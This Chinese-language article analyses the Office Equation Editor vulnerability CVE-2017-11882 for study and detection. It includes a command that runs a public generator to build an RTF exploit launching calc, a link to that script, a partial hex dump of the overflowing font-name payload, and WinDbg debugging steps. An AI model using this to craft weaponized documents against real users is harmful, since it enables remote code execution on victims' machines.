жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

жң¬зҜҮж–Үз« з»ҷеӨ§е®¶еҲҶдә«зҡ„жҳҜжңүе…іMicrosoft OfficeеҶ…еӯҳжҚҹеқҸжјҸжҙһCVE-2017-11882жҢҮзҡ„жҳҜд»Җд№ҲпјҢе°Ҹзј–и§үеҫ—жҢәе®һз”Ёзҡ„пјҢеӣ жӯӨеҲҶдә«з»ҷеӨ§е®¶еӯҰд№ пјҢеёҢжңӣеӨ§е®¶йҳ…иҜ»е®ҢиҝҷзҜҮж–Үз« еҗҺеҸҜд»ҘжңүжүҖ收иҺ·пјҢиҜқдёҚеӨҡиҜҙпјҢи·ҹзқҖе°Ҹзј–дёҖиө·жқҘзңӢзңӢеҗ§гҖӮ

дёӢйқўеҲҶжһҗдәҶCVE-2017-11882 pocж ·жң¬зҡ„ж–Ү件结жһ„пјҢеңЁеҲҶжһҗpocж ·жң¬ж—¶д»Ӣз»ҚдәҶrtfж–Ү件гҖҒEquation Nativeж•°жҚ®з»“жһ„гҖҒMTEFжөҒж•°жҚ®з»“жһ„гҖҒFONTи®°еҪ•ж•°жҚ®з»“жһ„зҡ„еҹәжң¬зҹҘиҜҶгҖӮеңЁеҲҶжһҗе®Ңpocж ·жң¬еҗҺпјҢйҖҡиҝҮwindbgгҖҒIDAеҲҶжһҗгҖҒи°ғиҜ•дәҶжјҸжҙһгҖӮеңЁжјҸжҙһи°ғиҜ•еҲҶжһҗзҡ„еҹәзЎҖдёҠз»ҷеҮәдәҶжјҸжҙһexploitзј–еҶҷиҝҮзЁӢгҖӮйҖҡиҝҮpocж ·жң¬еҲҶжһҗгҖҒжјҸжҙһи°ғиҜ•гҖҒexploitзј–еҶҷзӯүиҝҮзЁӢжҺҢжҸЎдәҶжјҸжҙһиҜҰжғ…пјҢжҸҗеҸ–дәҶжјҸжҙһзү№еҫҒгҖӮж №жҚ®жјҸжҙһзү№еҫҒеҸҠpocж ·жң¬зҪ‘з»ңдј иҫ“дёӯзҡ„IPж•°жҚ®еҢ…еҲҶжһҗпјҢзј–еҶҷдәҶй’ҲеҜ№CVE-2017-11882зҡ„жјҸжҙһеҲ©з”Ёе…ҘдҫөжЈҖжөӢ规еҲҷгҖӮеңЁзј–еҶҷ规еҲҷдёӯжҖ»з»“дәҶ2жқЎжјҸжҙһеҲ©з”Ёе…ҘдҫөжЈҖжөӢ规еҲҷзҡ„зј–еҶҷеҮҶеҲҷгҖӮ

CVE-2017-11882жјҸжҙһеңЁofficeеӨ„зҗҶе…¬ејҸж—¶и§ҰеҸ‘гҖӮOfficeе…¬ејҸдёәOLEеҜ№иұЎпјҢofficeеңЁеӨ„зҗҶе…¬ејҸж—¶дјҡиҮӘеҠЁи°ғз”ЁжЁЎеқ—EQNEDT32.EXEжқҘеӨ„зҗҶиҝҷзұ»OLEеҜ№иұЎгҖӮеңЁEQNEDT32.EXEзЁӢеәҸдёӯпјҢеӯҳеңЁеӨ„зҗҶе…¬ејҸеҜ№иұЎзҡ„еӯ—дҪ“tagж—¶еҜ№еӯ—дҪ“еҗҚй•ҝеәҰжңӘйӘҢиҜҒзҡ„жјҸжҙһгҖӮжјҸжҙһеҜјиҮҙж ҲжәўеҮәпјҢеҸҜд»ҘиҰҶзӣ–еҮҪж•°зҡ„иҝ”еӣһең°еқҖпјҢд»ҺиҖҢжү§иЎҢжҒ¶ж„Ҹд»Јз ҒгҖӮ

python2017-11882_Generator.py -x "cmd /c calc" -o test.rtf

python2017-11882_Generator.pyдёӢиҪҪең°еқҖпјҡhttps://github.com/BlackMathIT/2017-11882_Generator

RTFж–Ү件з”ұжңӘж јејҸеҢ–жң¬ж–ҮгҖҒжҺ§еҲ¶еӯ—гҖҒжҺ§еҲ¶з¬Ұе’Ңз»„з»„жҲҗпјҢеҢ…еҗ«ж–Ү件еӨҙе’Ңж–ҮжЎЈж јејҸдёәпјҡ{ <header><document>}дёӨйғЁеҲҶгҖӮ

жҺ§еҲ¶еӯ—жңҖй•ҝ32дёӘеӯ—з¬ҰгҖӮжҺ§еҲ¶еӯ—зҡ„дҪҝз”Ёж јејҸеҰӮдёӢ:

\еӯ—жҜҚеәҸеҲ—<еҲҶйҡ”з¬Ұ>

еҲҶйҡ”з¬Ұдёәпјҡз©әж јгҖҒж•°еӯ—гҖҒиҝһжҺҘз¬ҰвҖң-вҖқгҖҒд»»дҪ•йқһеӯ—жҜҚе’Ңж•°еӯ—зҡ„е…¶д»–еӯ—з¬ҰпјҲжӯӨж—¶еӯ—з¬ҰдёҚжҳҜжҺ§еҲ¶еӯ—зҡ„йғЁеҲҶпјүгҖӮ

жҺ§еҲ¶еӯ—дёҖиҲ¬дёҚеҗ«еӨ§еҶҷеӯ—жҜҚпјҢдҪҶжңүйғЁеҲҶдҫӢеӨ–гҖӮ

жҺ§еҲ¶з¬Ұз”ұдёҖдёӘеҸҚж–ңзәҝ\и·ҹйҡҸеҚ•дёӘйқһеӯ—жҜҚеӯ—з¬Ұз»„жҲҗгҖӮдҫӢеҰӮпјҢ\~д»ЈиЎЁдёҖдёӘдёҚжҚўиЎҢз©әж јгҖӮжҺ§еҲ¶з¬ҰдёҚйңҖиҰҒеҲҶйҡ”з¬ҰгҖӮ

з»„з”ұеҢ…жӢ¬еңЁдёҖеҜ№еӨ§жӢ¬еҸ·вҖң{}вҖқдёӯзҡ„ж–Үжң¬гҖҒжҺ§еҲ¶еӯ—жҲ–жҺ§еҲ¶з¬Ұз»„жҲҗгҖӮе·Ұжү©еҸ·вҖң{вҖқиЎЁзӨәз»„зҡ„ејҖе§ӢпјҢеҸіжү©еҸ·вҖң}вҖқиЎЁзӨәз»„зҡ„з»“жқҹгҖӮ

еӯ—дҪ“гҖҒж–Ү件гҖҒж јејҸгҖҒеұҸ幕йўңиүІгҖҒж Ўи®ўж Үи®°пјҢд»ҘеҸҠж‘ҳиҰҒдҝЎжҒҜз»„гҖҒж–ҮжЎЈж јејҸеұһжҖ§пјҢдёҖе®ҡиҰҒеңЁж–Ү件зҡ„第дёҖзәҜж–Үжң¬еӯ—з¬Ұд№ӢеүҚпјҢеӯ—дҪ“з»„еңЁж јејҸз»„д№ӢеүҚгҖӮиҝҷдәӣз»„еҪўжҲҗRTFзҡ„ж–Ү件еӨҙгҖӮ

2.2.1. ж–Ү件еӨҙ<header>

RTFж–Ү件еҝ…йЎ»зҙ§и·ҹзқҖе·ҰжӢ¬еҸ·д№ӢеҗҺж ҮжҳҺRTFзүҲжң¬еҸ·пјҢRTFеӨҙйғЁйңҖиҰҒжҢҮе®ҡж”ҜжҢҒзҡ„еӯ—з¬ҰйӣҶпјҢеӯ—з¬ҰйӣҶжҺ§еҲ¶еӯ—еҝ…йЎ»еңЁд»»дҪ•зәҜж–Үжң¬жҲ–д»»дҪ•иЎЁжҺ§еҲ¶еӯ—д№ӢеүҚгҖӮ

RTFеӨҙеҶ…е®№пјҡ

RTFзүҲжң¬пјҢ\rtfNпјҢеҰӮпјҡ\rtf1

еӯ—з¬ҰйӣҶ<charset>пјҢеҰӮпјҡ\ansi

UnicodeRTF пјҢз”ЁжқҘжү§иЎҢUnicodeеҗ‘ANSIиҪ¬жҚўзҡ„ANSIд»Јз ҒйЎөгҖӮеҰӮпјҡ\ansicpg1252

й»ҳи®Өеӯ—дҪ“<deffont>пјҢй»ҳи®Өеӯ—дҪ“еҸ·\deff? ,еҰӮпјҡ\deff0

еӯ—дҪ“иЎЁ<fonttbl>

ж–Ү件表<filetbl>?

йўңиүІиЎЁ<colortbl>?

ж ·ејҸиЎЁ<stylesheet>?

зј–зӣ®иЎЁ<listtables>?

зј–зӣ®иЎЁ{ \*\listtable }

зј–зӣ®жӣҝжҚўиЎЁ{ \*\listoverridetable }

ж®өиҗҪз»„еұһжҖ§{ \*\pgptbl }

и·ҹиёӘдҝ®и®ў<revtbl>?

RSIDиЎЁ<rsidtable>?

з”ҹжҲҗеҷЁдҝЎжҒҜ<generator>?

2.2.1.1. AnsicpgNе®ҡд№үеӯ—дҪ“

еҰӮAnsicpg1252иЎЁзӨәеӯ—дҪ“жҳҜжӢүдёҒж–ҮпјҢ1252жҳҜжӢүдёҒж–Үеӯ—дҪ“еңЁansiдёӯзҡ„йЎөз ҒгҖӮ

еӯ—дҪ“еҜ№еә”йЎөз ҒиЎЁпјҡ

В·874 (ANSI/OEM -жі°ж–Ү)

В·932 (ANSI/OEM -ж—Ҙж–ҮShift-JIS)

В·936 (ANSI/OEM -з®ҖдҪ“дёӯж–ҮGBK)

В·949 (ANSI/OEM -йҹ©ж–Ү)

В·950 (ANSI/OEM -з№ҒдҪ“дёӯж–ҮBig5)

В·1250 (ANSI -дёӯ欧)

В·1251 (ANSI -иҘҝйҮҢе°”ж–Ү)

В·1252 (ANSI -жӢүдёҒж–Ү)

В·1253 (ANSI -еёҢи…Ҡж–Ү)

В·1254 (ANSI -еңҹиҖіе…¶ж–Ү)

В·1255 (ANSI -еёҢдјҜжқҘж–Ү)

В·1256 (ANSI -йҳҝжӢүдјҜж–Ү)

В·1257 (ANSI -жіўзҪ—зҡ„жө·ж–Ү)

В·1258 (ANSI/OEM -и¶ҠеҚ—)

2.2.1.2. з”ҹжҲҗеҷЁпјҲ\*\generatorпјү

дёәж–ҮжЎЈеҠ дёҠжҲіи®°пјҢеҢ…жӢ¬е…¶еҗҚз§°гҖҒзүҲжң¬гҖҒз”ҹжҲҗеҸ·зӯүгҖӮз”ҹжҲҗеҷЁеҢәеҹҹдҪҝз”ЁеҰӮдёӢиҜӯжі•пјҡ

вҖҳ{вҖҳ \*\generator <name> вҖҳ;вҖҷ вҖҳ}вҖҷпјҢе…¶дёӯ<name> #PCDATAпјҢеҸҜд»ҘеҢ…жӢ¬пјҡзЁӢеәҸеҗҚгҖҒзүҲжң¬гҖҒз”ҹжҲҗеҸ·д»ҘеҸҠе…¶д»–дёҺз”ҹжҲҗзЁӢеәҸзӣёе…ізҡ„иғҪеӨҹеҲ—еңЁиҝҷйҮҢзҡ„д»»дҪ•дҝЎжҒҜгҖӮиҜҘеҢәеҹҹдёӯеҸӘе…Ғи®ёдҪҝз”ЁASCIIж–Үжң¬гҖӮ

з”ҹжҲҗеҷЁдҫӢеӯҗпјҡ

{\*\generator Riched20 6.3.9600}2.2.2. ж–ҮжЎЈеҢә<document>

2.2.2.1. ж–ҮжЎЈеҢәзҡ„иҜӯжі•

<document> <info>? <docfmt>* <section>+

ж–ҮжЎЈеҢәз”ұдҝЎжҒҜз»„гҖҒж–ҮжЎЈж јејҸеұһжҖ§гҖҒиҠӮж–Үжң¬гҖҒж®өиҗҪж–Үжң¬гҖҒеӯ—з¬Ұж–Үжң¬гҖҒеҜ№иұЎгҖҒеӣҫзүҮзӯүз»„жҲҗ

2.2.2.2. дҝЎжҒҜз»„иҜӯжі•

дҝЎжҒҜз»„пјҲеҸҜд»ҘжІЎжңүпјүпјҢжҺ§еҲ¶еӯ—\infoеј•е…ҘдәҶдҝЎжҒҜз»„пјҢдҝЎжҒҜз»„еҢ…еҗ«дәҶж–ҮжЎЈзҡ„зӣёе…ідҝЎжҒҜгҖӮиҝҷдәӣдҝЎжҒҜеҢ…жӢ¬пјҡж ҮйўҳгҖҒдҪңиҖ…гҖҒе…ій”®еӯ—гҖҒжіЁйҮҠе’Ңж–Ү件зҡ„е…¶е®ғзү№е®ҡдҝЎжҒҜгҖӮ

2.2.2.3. ж–ҮжЎЈж јејҸеұһжҖ§

еңЁдҝЎжҒҜз»„зҡ„еҗҺйқў(еҸҜд»ҘжІЎжңү)пјҢжҳҜдёҖдәӣж–ҮжЎЈж јејҸжҺ§еҲ¶еӯ—(еңЁж–ҮжЎЈеҢәиҜӯжі•жҸҸиҝ°дёӯдҪҝз”Ё<docfmt>жҸҸиҝ°)гҖӮиҝҷдәӣжҺ§еҲ¶еӯ—жҢҮжҳҺдәҶж–ҮжЎЈзҡ„еұһжҖ§пјҢеҝ…йЎ»иҰҒеңЁж–ҮжЎЈзҡ„第дёҖдёӘзәҜж–Үжң¬еӯ—з¬Ұд№ӢеүҚгҖӮ

еҰӮпјҡ\deflang1033пјҲе®ҡд№үж–ҮжЎЈдҪҝз”Ёзҡ„й»ҳи®ӨиҜӯиЁҖпјүпјҢ\viewkind4(е®ҡд№үж–ҮжЎЈи§ҶеӣҫжЁЎејҸ)

2.2.2.4. ж®өиҗҪж–Үжң¬еұһжҖ§

ж®өиҗҪжңүдёӨз§Қзұ»еһӢпјҡзәҜж–Үжң¬е’ҢиЎЁгҖӮеҰӮпјҡ\pard\sa200\sl276\slmult1\f0\fs22\lang9

2.2.2.5. еӯ—з¬Ұж–Үжң¬еұһжҖ§

иҝҷдәӣеұһжҖ§жҢҮе®ҡеӯ—дҪ“(еӯ—з¬Ұ)ж јејҸпјҢйҮҚзҪ®ж–ҮжЎЈиҜӯиЁҖгҖӮеҰӮпјҡ\f0\fs22\lang9

2.2.2.6. еҜ№иұЎ

еҜ№иұЎжҳҜдёҖдёӘеҢ…еҗ«ж•°жҚ®е’ҢдёҖдёӘз»“жһңзҡ„зӣ®ж Үеј•з”ЁгҖӮеҪ“еҜ№иұЎдёәдёҖдёӘOLEеөҢе…ҘеҜ№иұЎжҲ–иҖ…й“ҫжҺҘеҜ№иұЎж—¶пјҢе…¶ж•°жҚ®йғЁеҲҶйҮҮз”ЁOLESaveToStreamеҮҪж•°з”ҹжҲҗзҡ„з»“жһ„дҪ“гҖӮ

еҰӮпјҡ\object\objembпјҢжҢҮе®ҡеҜ№иұЎдёәеөҢе…ҘејҸoleеҜ№иұЎгҖӮ

\objupdateпјҢејәеҲ¶еҜ№иұЎеңЁжҳҫзӨәеүҚжӣҙж–°гҖӮ

\objwпјҢеҜ№иұЎе®ҪеәҰ

ObjhпјҢеҜ№иұЎй«ҳеәҰ

Equation NativeжөҒж•°жҚ® = EQNOLEFILEHDR + MTEFDataпјҢе…¶дёӯ

MTEFData = MTEFheader + MTEF Byte Stream

EQNOLEFILEHDRеӨҙз»“жһ„пјҲе…ұ28еӯ—иҠӮпјү

struct EQNOLEFILEHDR{ WORD cbHdr; // ж јејҸеӨҙй•ҝеәҰпјҢеӣәе®ҡдёә0x1CпјҲ28еӯ—иҠӮпјүгҖӮ DWORD version; // еӣәе®ҡдёә0x00020000гҖӮ WORD cf; // иҜҘе…¬ејҸеҜ№иұЎзҡ„еүӘиҙҙжқҝж јејҸгҖӮ DWORD cbObject; // MTEFж•°жҚ®зҡ„й•ҝеәҰпјҢдёҚеҢ…жӢ¬еӨҙйғЁгҖӮ DWORD reserved1; // жңӘе…¬ејҖ DWORD reserved2; // жңӘе…¬ејҖ DWORD reserved3; // жңӘе…¬ејҖ DWORD reserved4; // жңӘе…¬ејҖ};MTEF headerз»“жһ„

struct MTEF_HEADER {гҖҖгҖҖBYTE bMtefVersion; // MTEFзүҲжң¬еҸ·,дёҖиҲ¬дёә0x03гҖҖгҖҖBYTE bPlatform; // зі»з»ҹз”ҹжҲҗе№іеҸ°,0x00дёәMacз”ҹжҲҗ,0x01дёәWindowsз”ҹжҲҗгҖҖгҖҖBYTE bProduct; // иҪҜ件з”ҹжҲҗе№іеҸ°,0x00дёәMathTypeз”ҹжҲҗ,0x01дёәе…¬ејҸзј–иҫ‘еҷЁз”ҹжҲҗгҖҖгҖҖBYTE bProductVersion; // дә§е“Ғдё»зүҲжң¬еҸ·гҖҖгҖҖBYTE bProductSebVersion; // дә§е“ҒеүҜзүҲжң¬еҸ·гҖҖгҖҖ};MTEF Byte Streamзҡ„з»“жһ„

initial SIZE recordпјҡи®°еҪ•зҡ„еҲқе§ӢSIZE

PILE or LINE recordпјҡдёҖдёӘPILEжҲ–LINE record tag

contents of PILE or LINE пјҡPILEжҲ–LINEзҡ„е®һйҷ…еҶ…е®№пјҢеҫҖеҫҖжҳҜдёҖдёӘе…¶д»–и®°еҪ•(и®°еҪ•и§ҒдёӢиЎЁ)

END recordпјҡи®°еҪ•з»“жқҹ



еҗ„з§Қrecordзҡ„зұ»еҲ«еҰӮдёӢпјҡ

е…¶дёӯFONTи®°еҪ•еҸҠFONTеҶ…е®№з»“жһ„еҰӮдёӢпјҡ

struct stuFontRecord {гҖҖгҖҖBYTE bTag; // еӯ—дҪ“ж–Ү件зҡ„tagдҪҚ0x08гҖҖгҖҖBYTE bTypeFace; // еӯ—дҪ“йЈҺж јгҖҖгҖҖBYTE bStyle; // еӯ—дҪ“ж ·ејҸгҖҖгҖҖBYTE bFontName[n] // еӯ—дҪ“еҗҚз§°,д»ҘNULLдёәз»“жқҹз¬ҰгҖҖгҖҖ};| еӯ—ж®ө | еҖј | иҜҙжҳҺ |

| Tag | 0Г—08 | 1еӯ—иҠӮпјҢеӣәе®ҡдёә0Г—08 |

| tface | typeface number | 1еӯ—иҠӮпјҢTypefaceзј–еҸ· |

| style | 1жҲ–иҖ…2 | 1еӯ—иҠӮпјҢ1иЎЁзӨәж–ңдҪ“пјҢ2иЎЁзӨәзІ—дҪ“ |

| name | Font name (null-terminated) | еӯ—дҪ“еҗҚеӯ—пјҢд»ҘNullз»“е°ҫ |

2.4.1. pocж ·жң¬rtfз»“жһ„еҲҶжһҗ

{\rtf1\ansi\ansicpg1252\deff0{\fonttbl{\f0\fnil\fcharset0 Calibri;}}

{\*\generatorRiched20 6.3.9600} //ж–Ү件еӨҙ,еҢ…еҗ«зүҲжң¬дҝЎжҒҜгҖҒеӯ—з¬ҰйӣҶгҖҒж”ҜжҢҒеӯ—з¬ҰгҖҒзјәзңҒеӯ—дҪ“гҖҒеӯ—дҪ“иЎЁгҖҒз”ҹжҲҗеҷЁ

\deflang1033 \viewkind4 //ж–ҮжЎЈеҢәпјҢдҝЎжҒҜз»„жІЎжңүпјҢж–ҮжЎЈж јејҸеұһжҖ§

\pard\sa200\sl276\slmult1 //ж®өиҗҪж–Үжң¬еұһжҖ§

\f0\fs22\lang9 //еӯ—з¬Ұж–Үжң¬еұһжҖ§пјҢ然еҗҺдёӢйқўжҳҜдёҖдёӘеөҢе…ҘејҸеҜ№иұЎпјҢиҜҘеҜ№иұЎ//жҳҜдёҖдёӘе…¬ејҸеҜ№иұЎ

{\object\objemb\objupdate // жӯӨеӨ„жҺ§еҲ¶еӯ—\objupdateиҮӘеҠЁжӣҙж–°oleеҜ№иұЎ

{\*\objclassEquation.3} //жӯӨеӨ„иҜҙжҳҺжҳҜе…¬ејҸеҜ№иұЎ

\objw380\objh360{\*\objdata01050000020000000b0000004571756174696f6e2e33000000000000000000000c0000d0cf11e0a1b11ae1000000000000000000000000000000003e000300feff09000600000000000000000000000100вҖҰ.

вҖҰ.. //дёӯй—ҙж•°жҚ®зңҒз•Ҙ

вҖҰ..0000000000000000000000000000000000000000000000000000000000000000000000000000

//д»ҘдёӢж•°жҚ®жҳҜEquation NativeжөҒж•°жҚ®,жӯӨж•°жҚ®жөҒдёӢз« иҠӮеҲҶжһҗ1c00000002009ec4a900000000000000c8a75c00c4ee5b0000000000030101030a0a01085a5a636d64202f632063616c63202641414141414141414141414141414141414141414141414141414141414141120c4300000000000000000000000000000000000000000048008a01ffffffff7cef1800040000002d01010004000000f0010000030000000000вҖҰ.//зңҒз•Ҙ

}

//еҜ№иұЎеҢә\resultз»“жһңеҜ№иұЎжҺ§еҲ¶еӯ—пјҢз»“жһңзӣ®ж ҮеҢ…еҗ«дәҶиҜҘеҜ№иұЎзҡ„жңҖеҗҺжӣҙж–°з»“жһңгҖӮиҝҷж ·//е…Ғи®ёйӮЈдәӣдёҚиғҪиҜҶеҲ«еҜ№иұЎжҲ–иҖ…дёҚиғҪдҪҝз”ЁиҜҘзү№е®ҡзұ»еһӢеҜ№иұЎзҡ„ж—§зҡ„RTFйҳ…иҜ»еҷЁдҪҝз”ЁеҪ“//еүҚзҡ„еҜ№иұЎеҖјжқҘжӣҝжҚўиҜҘеҜ№иұЎпјҢд»ҺиҖҢдҝқжҢҒе…¶еӨ–и§ӮжҳҫзӨәгҖӮ

{\result{\pict{\*\picprop}\wmetafile8\picw380\pich360\picwgoal380\pichgoal260

вҖҰ.//зңҒз•Ҙ000f0010000030000000000}}}

\par} //\parжҸ’е…ҘдёҖдёӘж®өиҗҪж Үеҝ—

е…¶дёӯпјҢ\objupdateжҺ§еҲ¶еӯ—жқҘдҝқиҜҒOLEеҜ№иұЎзҡ„иҮӘеҠЁжӣҙж–°е’ҢеҠ иҪҪпјҢд»ҺиҖҢи§ҰеҸ‘жјҸжҙһд»Јз Ғжү§иЎҢгҖӮй»ҳи®ӨзҠ¶жҖҒдёӢOfficeж–ҮжЎЈдёӯзҡ„OLE ObjectйңҖиҰҒз”ЁжҲ·еҸҢеҮ»жүҚиғҪз”ҹж•ҲгҖӮе°ҶOLE Objectзҡ„еұһжҖ§дёәиҮӘеҠЁжӣҙж–°пјҢиҝҷж ·ж— йңҖдәӨдә’пјҢзӮ№еҮ»жү“ејҖж–ҮжЎЈеҗҺOLE ObjectеҜ№иұЎдјҡз”ҹж•ҲпјҢд»ҺиҖҢжү§иЎҢжҒ¶ж„Ҹд»Јз ҒгҖӮ

иҜҘpocжҳҜдёҖдёӘеҢ…еҗ«Equation NativeеҜ№иұЎзҡ„rtf,иҖҢжҒ¶ж„Ҹд»Јз ҒеңЁEquation NativeеҜ№иұЎдёӯгҖӮ

2.4.2. pocж ·жң¬oleеҜ№иұЎеҲҶжһҗ

2.4.2.1. poc Equation NativeеҜ№иұЎеҲҶжһҗ



2.4.2.1.1. еҜ№ж–ҮжЎЈжҸҗеҸ–oleеҜ№иұЎ



2.4.2.1.2.жҹҘзңӢoleеҜ№иұЎзҡ„зӣ®еҪ•з»“жһ„

еҸҜд»ҘзңӢеҲ°oleеҜ№иұЎдёӯеҢ…еҗ«дәҶEquation NativeеҜ№иұЎ



2.4.2.1.3. дҪҝз”ЁolebrowseжҹҘзңӢEquation NativeеҜ№иұЎ

2.4.2.1.4. ж ·жң¬Equation NativeеӨҙ

з»“еҗҲEquation NativeеӨҙз»“жһ„пјҢеҲҶжһҗж ·жң¬Equation NativeеӨҙдёәпјҡ

| еҒҸ移йҮҸ | еҸҳйҮҸеҗҚ | иҜҙжҳҺ | еҖј |

| 0-1 | cbHdr | е…¬ејҸеӨҙеӨ§е°Ҹ | 0x001CпјҲ28еӯ—иҠӮпјү |

| 2-5 | version | зүҲжң¬еҸ· | 0x00020000 |

| 6-7 | cf | еүӘиҙҙжқҝж јејҸ | 0xC49E |

| 8-11 | cbObject | MTEFж•°жҚ®й•ҝеәҰ | 0xA9пјҢеҚі169еӯ—иҠӮ |

| 12-15 | reserved1 | жңӘе…¬ејҖ | 0x00000000 |

| 16-19 | reserved2 | жңӘе…¬ејҖ | 0x005CA7C8 |

| 20-23 | reserved3 | жңӘе…¬ејҖ | 0x005BEEC4 |

| 24-27 | reserved4 | жңӘе…¬ејҖ | 0x00000000 |

2.4.2.1.5. poc MTEF header

| еҒҸ移йҮҸ | иҜҙжҳҺ | еҖј |

| 0 | MTEFзүҲжң¬еҸ· | 0x03 |

| 1 | иҜҘж•°жҚ®зҡ„з”ҹжҲҗе№іеҸ° | 0x01иЎЁзӨәWindowsе№іеҸ°з”ҹжҲҗ |

| 2 | иҜҘж•°жҚ®зҡ„з”ҹжҲҗдә§е“Ғ | 0x01иЎЁзӨәз”ұе…¬ејҸзј–иҫ‘еҷЁз”ҹжҲҗ |

| 3 | дә§е“Ғдё»зүҲжң¬еҸ· | 0x03 |

| 4 | дә§е“ҒеүҜзүҲжң¬еҸ· | 0x0A |

2.4.2.1.6. poc MTEF Byte Streamж•°жҚ®

ж ·жң¬дёӯеүҚдёӨеӯ—иҠӮжҳҜFontи®°еҪ•зҡ„еҲқе§ӢsizeеҖјпјҲ0aпјү,жҺҘзқҖжҳҜдёҖдёӘline sizeи®°еҪ•пјҲеҖјдёә01пјүпјҢиҝҷжҳҜMTEF Byte Streamзҡ„з»“жһ„иҰҒжұӮгҖӮ

еңЁиҝҷ2еӯ—иҠӮеҗҺе°ұжҳҜlineи®°еҪ•еҶ…е®№пјҢдёҖдёӘеӯ—дҪ“и®°еҪ•

| ж•°еҖј | и§ЈйҮҠ |

| 0x08 | FONTи®°еҪ•ж Үеҝ— |

| 0x5a | typefaceзұ»еһӢ |

| 0x5a | еӯ—дҪ“йЈҺж ј |

| 0x636D6420вҖҰвҖҰ | еӯ—дҪ“еҗҚпјҲд»Ҙз©әеӯ—з¬Ұз»“е°ҫпјүпјҢеҚіеӣҫ9дёӯзҡ„cmd.exeвҖҰеӯ—з¬ҰдёІ |

еҗҜеҠЁжіЁеҶҢиЎЁпјҢеңЁжіЁеҶҢиЎЁйЎ№HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution Options\EQNEDT32.EXE

дёӯи®ҫзҪ®debuggerдёәwindbg

еўһеҠ дёҖдёӘDWORD: DisableExceptionChainValidation еҖјдёә0

еўһеҠ дёҖдёӘеӯ—з¬ҰдёІ: debuggerеҖјдёәпјҲи°ғиҜ•еҷЁе®үиЈ…и·Ҝеҫ„пјүпјҡE:\WinDDK\7600.16385.1\Debuggers\windbg.exe



Wordжү“ејҖtest.rtfж–ҮжЎЈпјҢеӨ„зҗҶе…¬ејҸж—¶иҮӘеҠЁеҗҜеҠЁEQNEDT32.EXEпјҢд»ҺиҖҢжү“ејҖwindbgи°ғиҜ•зЁӢеәҸ

3.3.1. еңЁWinExecи®ҫзҪ®ж–ӯзӮ№

еӣ дёәwindowsи°ғз”ЁеӨ–йғЁе‘Ҫд»ӨдёҖиҲ¬дҪҝз”ЁwinexecеҮҪж•°,еңЁжӯӨеӨ„и®ҫзҪ®ж–ӯзӮ№пјҢbp Kernel32!WinExec

3.3.2. жҹҘзңӢе Ҷж Ҳ





дҪҝз”Ёdb espе‘Ҫд»ӨжҹҘзңӢеҪ“еүҚе Ҷж Ҳж•°жҚ®пјҢеҸҜд»ҘзңӢеҲ°winexecеҗҺи°ғз”ЁдәҶи®Ўз®—еҷЁ,иҜҙжҳҺжҳҜеҲ©з”Ёwinexecжү§иЎҢдәҶжјҸжҙһеҲ©з”Ё



жү§иЎҢkbиҝӣиЎҢе Ҷж ҲеӣһжәҜ

WARNING: Stackunwind information not available. Following frames may be wrong.0012f1cc 00430c180012f350 00000000 0012f1ec kernel32!WinExec0012f210 004218e40012f350 0012f5e0 0012f7e4 EqnEdt32!MFEnumFunc+0x241b

йҖҡиҝҮе Ҷж ҲеӣһжәҜжҲ‘们еҸҜд»ҘзңӢеҲ°и§ҰеҸ‘WinExecи°ғз”Ёзҡ„дёҠзә§еҮҪж•°иҝ”еӣһең°еқҖеңЁпјҡ0x4218e4.

